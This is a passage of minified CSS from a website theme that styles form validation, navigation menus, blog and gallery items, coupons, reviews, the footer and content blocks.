li.gfield.gfield_error [type='password']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea:-moz-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea::-moz-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea:-ms-input-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea::-webkit-input-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error .validation_message{padding-top:5px;color:#d9534f}.gform_wrapper.gform_validation_error div.validation_error{border:2px solid #d9534f;padding:20px 10px;font-weight:700;color:#d9534f;background-color:#FFE1E1;margin:15px 0;font-size:14px;text-align:center}.gform_wrapper.gform_validation_error .gfield_error>label{color:inherit}.gform_wrapper ul.gfield_checkbox li input[type=checkbox]{display:none}.gfield_checkbox label::before,.gfield_radio label::before{width:1rem;height:1rem;-webkit-box-shadow:0 0 0 1px #161a5d;box-shadow:0 0 0 1px #161a5d;content:'';display:inline-block;background:#fff;border:3px solid #fff;vertical-align:middle;margin-right:10px;margin-left:1px}.gfield_checkbox input:checked+label::before{background:#fbb255}.gform_wrapper ul.gfield_radio li input[type=radio]{display:none}.gfield_radio label::before{border-radius:50%}.gfield_radio input:checked+label::before{background:#fbb255}.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_left select,.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type=radio],.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{margin-left:0!important}.gform_wrapper.gf_browser_chrome select{padding:4px 5px!important}header .menu-item:hover>a{color:#b9833f}header .menu-item a{color:#fbb255;font-size:1.125rem;font-weight:900;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}header .menu-item ul li{background-color:#fff}header .menu-item ul li:hover{background-color:#fff}header .menu-item ul li:hover>a{color:#b9833f}header .menu-item ul a{color:#fbb255;text-transform:none}.off-canvas{background:#fff}.off-canvas .menu-item ul li{background:#fbb255}.off-canvas .menu-item ul li a{color:#161a5d}.off-canvas .submenu-toggle{background:rgba(0,0,0,0)}.off-canvas .submenu-toggle:after{border-color:#28c0da transparent transparent}.off-canvas nav>ul>.menu-item>.nested{margin:0}.main-nav .menu-item,.social-menu__menu-item{display:inline-block;list-style:none;position:relative}.main-nav ul{margin:0}.main-nav>ul>.menu-item>a{padding-left:.625rem;padding-right:.625rem}.main-nav>ul>.menu-item:last-child>a{padding-right:0}.is-dropdown-submenu{text-align:left;border:none;border-top:3px solid #28c0da;-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);box-shadow:0 0 3px rgba(0,0,0,.5)}.is-dropdown-submenu li:not(:last-child){border-bottom:1px solid #161a5d}.is-dropdown-submenu .is-dropdown-submenu{top:-2px}.dropdown.menu .is-active>a{color:#b9833f}.dropdown.menu>li.opens-right>.is-dropdown-submenu,.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:calc(100% + 1.625rem)}.service-item{margin-bottom:50px}.service-item__content{float:right;width:calc(100% - 75px)}.service-item__content *:nth-last-child(1){margin-bottom:0}.service-item__heading{font-size:1.6875rem;font-weight:700;font-family:"Utily Sans W05",sans-serif}.service-item__heading:hover{color:#b9833f}.service-item:not(:nth-child(2n)):nth-last-child(2),.service-item:nth-last-child(1){margin-bottom:0}.service-item--vertical .service-item__content{float:none;width:100%}.services{margin-bottom:30px}.search-item{padding:0 0 50px}.search-item__title{font-size:1.375rem;-webkit-transition:.3s ease color;transition:.3s ease color}.search-item p{margin-bottom:0}.search-item a:last-child{-webkit-transition:.3s ease color;transition:.3s ease color}.load-more__item{display:none}.block--slideshow .orbit-slide,.hero--slideshow .orbit-slide{height:100%}.orbit-controls button{background:rgba(0,0,0,0);padding:0 10px;cursor:pointer}.orbit-controls button:hover,.orbit-controls button:focus,.orbit-controls button:active{background:rgba(0,0,0,0)}.orbit-controls button:hover i,.orbit-controls button:focus i,.orbit-controls button:active i{color:#b9833f}.orbit-controls i{color:#fbb255;font-size:3.125rem}@media screen and (min-width:75em){.orbit-controls .orbit-previous{left:-50px}}@media screen and (min-width:75em){.orbit-controls .orbit-next{right:-50px}}.orbit-bullets{text-align:left}.orbit-bullets button{background:#d7d7d7;width:.75rem;height:.75rem;border-radius:0;cursor:pointer}.orbit-bullets button.is-active{background:#fbb255}.orbit--testimonials .column,.orbit--testimonials .columns{background:#fff;padding:3.125rem}@media print,screen and (min-width:40em){.orbit--testimonials .column,.orbit--testimonials .columns{padding:4.6875rem}}@media screen and (max-width:75em){.orbit--testimonials .orbit-previous{right:100%;left:auto}.orbit--testimonials .orbit-next{left:100%;right:auto}}.case-studies-item{height:225px;position:relative;overflow:hidden;z-index:1}@media print,screen and (min-width:64em){.case-studies-item{height:450px}}.case-studies-item:hover::before{background:rgba(255,255,255,.5)}.case-studies-item::before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:.3s ease background-color;transition:.3s ease background-color}.case-studies-item img{min-height:100%;min-width:100%;max-width:none;width:auto;height:auto;position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}.case-studies-item__overlay{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.case-studies-item__overlay span{display:block}.case-studies-item__line-1{font-size:1.125rem;text-transform:uppercase}.case-studies-item__line-2{font-size:1.75rem}.blog-item{background-color:#fff;padding:3.125rem}.blog-item__link{width:150px;height:150px;margin-right:50px;display:none;vertical-align:top}@media print,screen and (min-width:40em){.blog-item__link{display:inline-block}}@media print,screen and (min-width:64em){.blog-item__link{height:225px;width:225px;margin-right:75px}}.blog-item__content{display:inline-block;vertical-align:top;max-width:500px;max-width:55ch}@media print,screen and (min-width:40em){.blog-item__content{margin-left:auto;width:calc(100% - 205px)}}@media print,screen and (min-width:64em){.blog-item__content{width:calc(100% - 305px)}}.blog-item__title{color:#fbb255;font-size:1.5rem;font-weight:700;font-family:"Cream Opera W05",sans-serif;text-decoration:none;margin-bottom:15px;display:inline-block}.blog-item__title:hover{color:#b9833f;text-decoration:none}.blog-item__read-more{font-size:.75rem;font-family:"Utily Sans W05",sans-serif;font-weight:700;text-transform:uppercase}.blog-item__image,.blog-item__image-default{height:100%;width:100%}.blog-item__image-default{background:url(../../../../../../../../themes/framework2-child/assets/images/page-header-default.jpg) center/cover no-repeat}.blog .blog-item:not(:last-child){margin-bottom:3.125rem}.gallery-list{position:relative;overflow:hidden;margin-left:-5px!important;margin-right:-5px!important}.gallery-item{margin-bottom:10px;width:calc(50% - 10px)!important;margin-left:5px!important;margin-right:5px!important;position:relative;text-align:center}@media print,screen and (min-width:40em){.gallery-item{width:calc((100% / 3) - 10px)!important}}@media print,screen and (min-width:64em){.gallery-item{width:calc(25% - 10px)!important}}.gallery-item:hover .gallery-item__link::after{background-color:rgba(22,26,93,.5)}.gallery-item:hover .gallery-item__link::before{opacity:1}.gallery-item:hover .gallery-item__lightbox{opacity:1}.gallery-item__link{display:block;position:relative;overflow:hidden;height:100%}.gallery-item__link::after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;-webkit-transition:.3s ease background;transition:.3s ease background}.gallery-item__link::before{content:attr(data-label);position:absolute;top:50%;left:50%;display:block;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;-webkit-transition:.3s ease opacity;transition:.3s ease opacity;z-index:1;font-size:1.5625rem;font-family:"Utily Sans W05",sans-serif;font-weight:700;line-height:1.2}.gallery-item__lightbox{font-size:1.5625rem;position:absolute;left:5px;bottom:5px;width:30px;height:30px;z-index:2;opacity:0;color:#fbb255;-webkit-transition:.3s ease-in-out opacity;transition:.3s ease-in-out opacity}.gallery-item__lightbox:focus{color:#fbb255}.gallery-item__lightbox:hover{color:#b9833f}.gallery-item img{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:relative}.portfolio-album-item{height:200px;position:relative;overflow:hidden;z-index:1;display:block}.portfolio-album-item:hover::before{background:rgba(22,26,93,.5)}.portfolio-album-item::before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:.3s ease background-color;transition:.3s ease background-color}.portfolio-album-item__overlay{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.portfolio-album-item__overlay span{display:block}.portfolio-album-item__text{color:#fbb255;font-size:1.125rem;font-weight:700;font-family:"Cream Opera W05",sans-serif}.portfolio-album-item img{min-height:100%;min-width:100%;max-width:none;width:auto;height:auto;position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}.portfolio-item{margin-bottom:20px;text-align:center}.header__form{text-align:right;z-index:3;position:relative}@media print,screen and (max-width:63.99875em){.header__form{position:absolute;top:100%;left:0;right:0;z-index:-5}}.header__form .grid-container{position:relative}.floating-form-wrapper{z-index:2;text-align:left;max-height:0;overflow:hidden;position:absolute;right:0;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:.5s ease-in-out max-height;transition:.5s ease-in-out max-height;max-width:100%}@media print,screen and (max-width:63.99875em){.floating-form-wrapper{z-index:-2}}.floating-form-wrapper.is-expanded{z-index:3;max-height:calc(100vh - 70px);-webkit-transition:.5s ease-in-out max-height;transition:.5s ease-in-out max-height}.floating-form-wrapper.is-expanded .floating-form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:.5s ease-in-out transform;transition:.5s ease-in-out transform;-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);box-shadow:0 0 3px rgba(0,0,0,.5)}.floating-form-wrapper--scroll{overflow:auto}.is-stuck .floating-form-wrapper{z-index:-2}.floating-form{position:static;-webkit-transform:none;-ms-transform:none;transform:none;background:#fff;z-index:1;width:25rem;max-width:100%}@media print,screen and (max-width:63.99875em){.floating-form{z-index:-1}}.is-stuck .floating-form{z-index:-1}.floating-form__form{padding:0 1.25rem}.floating-form__form--open{max-height:600px;max-height:calc(100vh - 200px)}.floating-form__form--scroll{overflow:auto}.floating-form__form .gform_button{margin-bottom:20px!important}.floating-form__form .gform_body [type='text'].placeholder,.floating-form__form .gform_body [type='password'].placeholder,.floating-form__form .gform_body [type='date'].placeholder,.floating-form__form .gform_body [type='datetime'].placeholder,.floating-form__form .gform_body [type='datetime-local'].placeholder,.floating-form__form .gform_body [type='month'].placeholder,.floating-form__form .gform_body [type='week'].placeholder,.floating-form__form .gform_body [type='email'].placeholder,.floating-form__form .gform_body [type='number'].placeholder,.floating-form__form .gform_body [type='search'].placeholder,.floating-form__form .gform_body [type='tel'].placeholder,.floating-form__form .gform_body [type='time'].placeholder,.floating-form__form .gform_body [type='url'].placeholder,.floating-form__form .gform_body [type='color'].placeholder,.floating-form__form .gform_body textarea.placeholder{opacity:1}.floating-form__form .gform_body [type='text']:-moz-placeholder,.floating-form__form .gform_body [type='password']:-moz-placeholder,.floating-form__form .gform_body [type='date']:-moz-placeholder,.floating-form__form .gform_body [type='datetime']:-moz-placeholder,.floating-form__form .gform_body [type='datetime-local']:-moz-placeholder,.floating-form__form .gform_body [type='month']:-moz-placeholder,.floating-form__form .gform_body [type='week']:-moz-placeholder,.floating-form__form .gform_body [type='email']:-moz-placeholder,.floating-form__form .gform_body [type='number']:-moz-placeholder,.floating-form__form .gform_body [type='search']:-moz-placeholder,.floating-form__form .gform_body [type='tel']:-moz-placeholder,.floating-form__form .gform_body [type='time']:-moz-placeholder,.floating-form__form .gform_body [type='url']:-moz-placeholder,.floating-form__form .gform_body [type='color']:-moz-placeholder,.floating-form__form .gform_body textarea:-moz-placeholder{opacity:1}.floating-form__form .gform_body [type='text']::-moz-placeholder,.floating-form__form .gform_body [type='password']::-moz-placeholder,.floating-form__form .gform_body [type='date']::-moz-placeholder,.floating-form__form .gform_body [type='datetime']::-moz-placeholder,.floating-form__form .gform_body [type='datetime-local']::-moz-placeholder,.floating-form__form .gform_body [type='month']::-moz-placeholder,.floating-form__form .gform_body [type='week']::-moz-placeholder,.floating-form__form .gform_body [type='email']::-moz-placeholder,.floating-form__form .gform_body [type='number']::-moz-placeholder,.floating-form__form .gform_body [type='search']::-moz-placeholder,.floating-form__form .gform_body [type='tel']::-moz-placeholder,.floating-form__form .gform_body [type='time']::-moz-placeholder,.floating-form__form .gform_body [type='url']::-moz-placeholder,.floating-form__form .gform_body [type='color']::-moz-placeholder,.floating-form__form .gform_body textarea::-moz-placeholder{opacity:1}.floating-form__form .gform_body [type='text']:-ms-input-placeholder,.floating-form__form .gform_body [type='password']:-ms-input-placeholder,.floating-form__form .gform_body [type='date']:-ms-input-placeholder,.floating-form__form .gform_body [type='datetime']:-ms-input-placeholder,.floating-form__form .gform_body [type='datetime-local']:-ms-input-placeholder,.floating-form__form .gform_body [type='month']:-ms-input-placeholder,.floating-form__form .gform_body [type='week']:-ms-input-placeholder,.floating-form__form .gform_body [type='email']:-ms-input-placeholder,.floating-form__form .gform_body [type='number']:-ms-input-placeholder,.floating-form__form .gform_body [type='search']:-ms-input-placeholder,.floating-form__form .gform_body [type='tel']:-ms-input-placeholder,.floating-form__form .gform_body [type='time']:-ms-input-placeholder,.floating-form__form .gform_body [type='url']:-ms-input-placeholder,.floating-form__form .gform_body [type='color']:-ms-input-placeholder,.floating-form__form .gform_body textarea:-ms-input-placeholder{opacity:1}.floating-form__form .gform_body [type='text']::-webkit-input-placeholder,.floating-form__form .gform_body [type='password']::-webkit-input-placeholder,.floating-form__form .gform_body [type='date']::-webkit-input-placeholder,.floating-form__form .gform_body [type='datetime']::-webkit-input-placeholder,.floating-form__form .gform_body [type='datetime-local']::-webkit-input-placeholder,.floating-form__form .gform_body [type='month']::-webkit-input-placeholder,.floating-form__form .gform_body [type='week']::-webkit-input-placeholder,.floating-form__form .gform_body [type='email']::-webkit-input-placeholder,.floating-form__form .gform_body [type='number']::-webkit-input-placeholder,.floating-form__form .gform_body [type='search']::-webkit-input-placeholder,.floating-form__form .gform_body [type='tel']::-webkit-input-placeholder,.floating-form__form .gform_body [type='time']::-webkit-input-placeholder,.floating-form__form .gform_body [type='url']::-webkit-input-placeholder,.floating-form__form .gform_body [type='color']::-webkit-input-placeholder,.floating-form__form .gform_body textarea::-webkit-input-placeholder{opacity:1}.floating-form__flag{padding:.9375rem 1.25rem}.floating-form__button{width:40%;display:inline-block;vertical-align:middle;margin-bottom:0;padding:1.25rem;position:relative}.floating-form__button--opened{vertical-align:top;width:10%;margin-left:28%}.floating-form__message{-webkit-transition:.5s linear ease-in;transition:.5s linear ease-in}.floating-form__message p{margin-bottom:0}.floating-form__message--opened{display:none;opacity:0}.floating-form__text{display:inline-block;vertical-align:middle;width:58%}.floating-form__heading{color:#28c0da;font-size:1.125rem;font-weight:900;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase;margin-bottom:0}.floating-form__flag,.floating-form__form{border-left:10px solid #fbb255}.review-item__wrapper:not(:last-child) .review-item{margin:0 0 3.125rem}.review-item--slide{padding:0}.review-item--open{background:#161a5d}.review-item--open .review-item__content{color:#fff}.review-item--closed{background:#161a5d}.review-item__content{color:#fff;font-size:1.375rem;font-weight:700;font-style:italic;line-height:1.2}.review-item__content p{color:#fff;font-size:1.375rem;font-weight:700;font-style:italic}.review-item__content .review-item__credit{color:#fbb255;font-size:.875rem;font-weight:900;font-style:normal;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.review-item__content--hidden{display:none}.review-item .review-item__credit{color:#fbb255;font-size:.875rem;font-weight:900;font-style:normal;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.coupon-item{background:#fff;outline:10px solid #fff;padding:1.25rem 3%;position:relative;margin:0 3%;z-index:1}.coupon-item:not(:last-child){margin-bottom:3.125rem}@media print,screen and (min-width:40em){.coupon-item{padding-top:1.875rem;padding-bottom:1.875rem}}.coupon-item svg{position:absolute;top:0;bottom:0;left:0;right:0;z-index:-1}.coupon-item svg rect{fill:transparent;stroke:#fbb255;stroke-width:3px;stroke-dasharray:8,6}.coupon-item__highlight{background:#212e83;position:relative;text-align:center}.coupon-item__highlight__text{color:#fbb255;font-family:"Cream Opera W05",sans-serif;font-weight:400;font-size:2.875rem;text-transform:uppercase;padding:3.125rem 0;display:inline-block;width:90%}@media print,screen and (min-width:40em){.coupon-item__highlight__text{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.coupon-item__main-content{padding:1.25rem 5%}.coupon-item__heading{color:#161a5d;font-family:"Cream Opera W05",sans-serif;font-weight:400;font-size:2.75rem;line-height:1}.coupon-item__content{margin-bottom:0}.coupon-item__terms{font-weight:700;font-style:italic;font-size:.625rem}.coupon-item .row{margin:0}.coupons{margin-bottom:30px;margin-top:30px}.expandable-item__hidden-content{display:none}.expandable-item__read-more--hidden{display:none}.expandable-item__button{display:inline-block}.expandable{padding:50px 0}.expandable--full{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;width:100vw;background-color:#fff;border-top:1px solid rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.1)}.expandable__title{color:#161a5d;margin-bottom:0;font-size:1.125rem;font-family:"Utily Sans W05",sans-serif}.expandable__hidden{max-height:0;overflow:hidden;-webkit-transition:1s ease-out max-height;transition:1s ease-out max-height}.expandable__link{font-family:"Utily Sans W05",sans-serif;text-transform:uppercase;-webkit-transition:.1s ease-out opacity;transition:.1s ease-out opacity;-webkit-transition-delay:1s;transition-delay:1s;opacity:1;pointer-events:all}.expandable__link:hover{text-decoration:none}.expandable__link--show:before{content:'... ';color:#161a5d}.expandable.is-expanded .expandable__link--show{opacity:0;-webkit-transition:.3s ease-in-out opacity;transition:.3s ease-in-out opacity;max-height:0;pointer-events:none}.expandable.is-expanded .expandable__hidden{max-height:1000px;overflow:auto}.social-menu{vertical-align:middle;line-height:1;font-size:1.25rem}.social-menu ul{display:inline-block;margin:0;line-height:1}.social-menu__menu-item{color:#fbb255;height:1.875rem;width:1.875rem}.social-menu__menu-item::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.social-menu__menu-item:hover{color:#b9833f}.social-menu__menu-item a{text-indent:-9999px;display:block;width:100%;height:100%;position:absolute;top:0;text-align:left}.header-wrapper{overflow:visible;z-index:999}header{position:relative;-webkit-transition:.5s ease padding;transition:.5s ease padding;-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);box-shadow:0 0 5px rgba(0,0,0,.5);z-index:1}.header__row{height:inherit;position:relative;-webkit-transition:.5s ease transform;transition:.5s ease transform;width:100%;padding:5px 0}.header--offset .header__row{-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.header__top{background:#161a5d;position:relative}.header__main{background:#212e83;position:relative}.header__column{float:none;-ms-flex-item-align:center;align-self:center}.header__phone-num{color:#fff;font-size:1.5rem;font-family:"Utily Sans W05",sans-serif;font-weight:900}.header__phone-num:hover{color:#fbb255}.header__small-nav{text-align:right}@media print,screen and (min-width:64em){.header__small-nav{display:none}}.header__social-menu ul,.header__main-nav,.header__tagline-wrapper--top{text-align:right}.logo{display:block;height:auto;width:100%;max-height:100%}@media print,screen and (min-width:64em){.logo{margin-top:-40px}}.header__message--top{color:#fff;font-size:1.125rem;font-family:"Utily Sans W05",sans-serif;font-weight:700;vertical-align:middle}.header__message--left{color:#fff;font-size:1.5rem;font-family:"Cream Opera W05",sans-serif;font-weight:700;text-transform:uppercase;display:block}.header__phone-icon,.header__menu-icon{vertical-align:middle;line-height:1}.header__phone-icon i,.header__menu-icon i{width:2.625rem;height:2.625rem;position:relative}.header__phone-icon i::before,.header__menu-icon i::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.header__phone-icon{font-size:1.5625rem;display:inline-block}.header__phone-icon i{background:#fbb255;border-radius:50%}.header__phone-icon i::before{color:#171d64}.header__phone-icon:hover i::before{color:#171d64}.header__menu-icon{display:inline-block}.header__menu-icon i{color:#fbb255;font-size:1.5rem}.header__menu-icon:hover i{color:#b9833f}.header__show-form{margin-bottom:-5px;margin-top:-5px;vertical-align:middle;padding:.8125rem .9375rem}.header__show-form i{font-size:1.75rem;margin-right:5px;vertical-align:text-top;line-height:.75rem}.header__show-form--sticky{margin-right:10px;margin-bottom:0}@media print,screen and (max-width:39.99875em){.header__show-form--sticky{border:none;padding:0;background:transparent;color:#fbb255}.header__show-form--sticky:hover{background:transparent;color:#fbb255}.header__show-form--sticky i{font-size:2.1875rem}}.header__show-form--sticky i{font-size:1.75rem;margin-right:5px;vertical-align:text-top;line-height:.75rem}.header__social-menu{display:inline-block}.main-nav>.main-nav__menu-item{height:auto}.main-nav>.main-nav__menu-item.opens-left>.is-dropdown-submenu{right:0%}.main-nav .main-nav__menu-item a{padding:.7rem .6rem}.main-nav .main-nav__menu-item ul{top:100%}.main-nav .main-nav__menu-item ul ul{top:0}.off-canvas.is-transition-push{z-index:10000}footer{padding:1.25rem 0 6.25rem;text-align:center;background:#212e83;border-top:1px solid rgba(0,0,0,.1)}.footer__content{padding-bottom:.625rem}.footer__content .location{color:#fff;font-size:.875rem;width:auto;display:inline-block;padding:0 30px}.footer__content .location:first-child:last-child{display:block}.footer__content .location:first-child:last-child br{display:none}.footer__content .location:first-child:last-child>span{display:inline-block;padding:0 .9375rem}.footer__content .location:first-child:last-child>span:not(:first-child){position:relative}.footer__content .location:first-child:last-child>span:not(:first-child)::before{content:'|';position:absolute;left:-2px}.footer__content .location>span{display:block}.site-credit p{color:#fff;font-size:.875rem}.back-to-top__link{display:inline-block}.back-to-top__link:hover i{color:#b9833f}.back-to-top__link:hover span{color:#b9833f}.back-to-top__icon{color:#fbb255;font-size:2.25rem;display:block;height:35px;width:35px;margin:0 auto .3125rem;position:relative}.back-to-top__icon::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.back-to-top__text{color:#fbb255;font-weight:900;font-size:.75rem;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.block{background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#28c0da}.block--full-height{min-height:715px;min-height:75vh;position:relative;text-align:center}.block--full-height .grid-container,.block--full-height .grid-x{min-height:inherit}.block--full-height.block--default--gallery_item_list::before,.block--full-height .block--default--case_studies_list::before{content:'';display:inline-block;height:100%;vertical-align:middle;min-height:inherit;margin:-.25em}.block--full-height .orbit{display:inline-block;width:100%;vertical-align:middle;text-align:left}.block--full-height .orbit .orbit-controls{min-height:auto}.parallax .block--parallax{background:none!important}.block__content-wrapper{padding-top:3.125rem;padding-bottom:3.125rem}.block__content-wrapper--center{display:inline-block;vertical-align:middle;width:100%;text-align:left}.block__heading,.block--form .block__form-heading,.sidebar-block__heading,.hero__heading{color:#28c0da;font-weight:900;font-size:1.125rem;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase;margin-bottom:0}.block__subheading,.sidebar-block__subheading,.hero__subheading{color:#fbb255;font-weight:700;font-size:2rem;font-family:"Cream Opera W05",sans-serif;text-transform:none}.block__text{color:#fff}.block__top-content{margin-bottom:10px}.block__top-content *:nth-last-child(1){margin-bottom:0}.block__bottom-content{margin-top:30px}.block__content{max-width:27.8125rem;background:rgba(23,29,100,.9);padding:3.125rem 2.8125rem}.block__content--testimonials{max-width:100%;padding:3.125rem}@media print,screen and (min-width:40em){.block__content--testimonials{padding:4.6875rem}}.block--image-offset .block__content-wrapper{position:relative}.block--image-offset--right .block__column.large-4{left:0}.block--image-offset--right img{float:right}.block--image-offset--left .block__column.large-4{right:0}.block--image-offset--left img{float:left}.block--block .block__text{color:#fff}.block--block--left .block__content{margin-left:0;margin-right:auto}.block--block--right .block__content{margin-left:auto}.block--slideshow--left .block__content{margin-left:0;margin-right:auto}.block--slideshow--right .block__content{margin-left:auto}.block--slideshow .orbit,.block--slideshow .orbit-wrapper,.block--slideshow .orbit-container,.block--slideshow .orbit-slide{min-height:inherit}.block--slideshow .orbit-slide{background-size:cover;background-position:center;background-repeat:no-repeat}.block--slideshow .orbit-previous{left:0}.block--slideshow .orbit-next{right:0}.block--button-offset{background:#fff}.block--button-offset .block__subheading,.block--button-offset .sidebar-block__subheading,.block--button-offset .hero__subheading{color:#212e83}.block--button-offset .block__secondary-content{color:#00063f}.block--button-offset .block__top-content{margin-bottom:0}@media print,screen and (min-width:40em){.block--button-offset .block__bottom-content{margin-top:0}}.block--button-offset .block__button{margin-bottom:0}.block--services{background:#fff}.block--services .block__subheading,.block--services 